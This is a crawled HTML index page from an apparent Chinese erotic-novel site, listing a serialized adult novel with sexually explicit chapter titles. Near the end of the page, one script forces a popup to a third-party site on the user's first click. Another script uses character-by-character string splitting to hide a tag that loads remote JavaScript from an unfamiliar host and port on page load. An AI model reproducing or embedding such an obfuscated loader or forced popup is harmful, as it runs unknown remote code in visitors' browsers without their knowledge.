

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.libaye.com/book/3173/
body_size: 4128
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>今天也想和前夫瑟瑟（双重生SC1V1）_全文在线阅读_嗷嗷叫呜小说作品 - 李八爷小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="今天也想和前夫瑟瑟（双重生SC1V1）,今天也想和前夫瑟瑟（双重生SC1V1）在线阅读,今天也想和前夫瑟瑟（双重生SC1V1）全文免费阅读">
    <meta name="description" content="今天也想和前夫瑟瑟（双重生SC1V1）最新完整章节由网友提供。《今天也想和前夫瑟瑟（双重生SC1V1）》是由嗷嗷叫呜创作的辣文小说书籍，李八爷小说提供今天也想和前夫瑟瑟（双重生SC1V1）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="今天也想和前夫瑟瑟（双重生SC1V1）">
    <meta property="og:description" content=" 一句话：笨蛋好色浓颜女主总是忍嗷嗷叫呜最新鼎力大作，2019年度必看穿越。 ">
    <meta property="og:image" content="http://www.libaye.com/images/3/3173/3173s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="嗷嗷叫呜">
    <meta property="og:novel:book_name" content="今天也想和前夫瑟瑟（双重生SC1V1）">
    <meta property="og:novel:read_url" content="/book/3173/">
    <meta property="og:url" content="/book/3173/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-11-29 18:59:47">
    <meta property="og:novel:latest_chapter_url" content="/read/3173/975433.html">
    <meta property="og:novel:lastest_chapter_name" content="51许老师的实践课（轮流插前后穴）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "今天也想和前夫瑟瑟（双重生SC1V1）",
        "author" : {
        "name" : "嗷嗷叫呜"
      },
      "datePublished" : "2022-11-29 18:59:47",
      "image" : "http://www.libaye.com/images/3/3173/3173s.jpg",
      "description" : " 一句话：笨蛋好色浓颜女主总是忍嗷嗷叫呜最新鼎力大作，2019年度必看穿越。 ",
      "url" : "/book/3173/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "李八爷小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="李八爷小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">今天也想和前夫瑟瑟（双重生SC1V1）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://www.libaye.com/images/3/3173/3173s.jpg" data="http://www.libaye.com/static/ss_wap2/nocover.jpg" alt="今天也想和前夫瑟瑟（双重生SC1V1）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">今天也想和前夫瑟瑟（双重生SC1V1）</p>
                <p class="author">作者：<span><a href="/author/%E5%97%B7%E5%97%B7%E5%8F%AB%E5%91%9C/" class="b" title="嗷嗷叫呜小说全集">嗷嗷叫呜</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2022-11-29 18:59:47</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/3173/975433.html" class="r">51许老师的实践课（轮流插前后穴）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/3173/968965.html" style="color: #fff" title="今天也想和前夫瑟瑟（双重生SC1V1）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/3173/" title="今天也想和前夫瑟瑟（双重生SC1V1）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('3173','今天也想和前夫瑟瑟（双重生SC1V1）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 一句话：笨蛋好色浓颜女主总是忍嗷嗷叫呜最新鼎力大作，2019年度必看穿越。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/3173/975433.html" class="g" title="51许老师的实践课（轮流插前后穴）章节阅读">51许老师的实践课（轮流插前后穴）</a></li>
                            <li><a href="/read/3173/975432.html" class="g" title="50许老师的课堂（sp管教）章节阅读">50许老师的课堂（sp管教）</a></li>
                            <li><a href="/read/3173/975431.html" class="g" title="49顾同学是许同学的小尾巴（2100）章节阅读">49顾同学是许同学的小尾巴（2100）</a></li>
                            <li><a href="/read/3173/969011.html" class="g" title="48生气的前夫哥（2100）章节阅读">48生气的前夫哥（2100）</a></li>
                            <li><a href="/read/3173/969010.html" class="g" title="47一边尿尿一边挨操（2500）章节阅读">47一边尿尿一边挨操（2500）</a></li>
                            <li><a href="/read/3173/969009.html" class="g" title="46镜子前的身体教学（2200）章节阅读">46镜子前的身体教学（2200）</a></li>
                            <li><a href="/read/3173/969008.html" class="g" title="45前夫哥来抓小醉鬼章节阅读">45前夫哥来抓小醉鬼</a></li>
                            <li><a href="/read/3173/969007.html" class="g" title="44和我哥正好互补章节阅读">44和我哥正好互补</a></li>
                            <li><a href="/read/3173/969006.html" class="g" title="43梦里梦外有变态戳小菊花章节阅读">43梦里梦外有变态戳小菊花</a></li>
                            <li><a href="/read/3173/969005.html" class="g" title="42被前夫哥当小孩把尿了章节阅读">42被前夫哥当小孩把尿了</a></li>
                            <li><a href="/read/3173/969004.html" class="g" title="41湿软的小穴里她的手指勾着前夫的手指（20章节阅读">41湿软的小穴里她的手指勾着前夫的手指（20</a></li>
                            <li><a href="/read/3173/969003.html" class="g" title="40不是我哥在床上这么渣的吗？（2600）章节阅读">40不是我哥在床上这么渣的吗？（2600）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/3173/" title="今天也想和前夫瑟瑟（双重生SC1V1）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>嗷嗷叫呜的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/4924/" class="g">爱欲难分（先婚后爱）</a></span>/<span>嗷嗷叫呜</span></li>
                            <li><span><a href="/book/3173/" class="g">今天也想和前夫瑟瑟（双重生SC1V1）</a></span>/<span>嗷嗷叫呜</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%97%B7%E5%97%B7%E5%8F%AB%E5%91%9C/" title="嗷嗷叫呜小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/45902/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://www.libaye.com/images/45/45902/45902s.jpg" height="120" width="90" src="https://www.libaye.com/images/45/45902/45902s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/45902/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50544/" title="恶俗的助理小姐（Np）"><img class="lazyload" _src="http://www.libaye.com/images/50/50544/50544s.jpg" height="120" width="90" src="https://www.libaye.com/images/50/50544/50544s.jpg" style="display: inline;" alt="恶俗的助理小姐（Np）"></a></div>
                            <div class="book_img_name"><a href="/book/50544/">恶俗的助理小姐（Np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50551/" title="共此时（下）"><img class="lazyload" _src="http://www.libaye.com/images/50/50551/50551s.jpg" height="120" width="90" src="https://www.libaye.com/images/50/50551/50551s.jpg" style="display: inline;" alt="共此时（下）"></a></div>
                            <div class="book_img_name"><a href="/book/50551/">共此时（下）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5343f167620447b3b9195142272b12ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
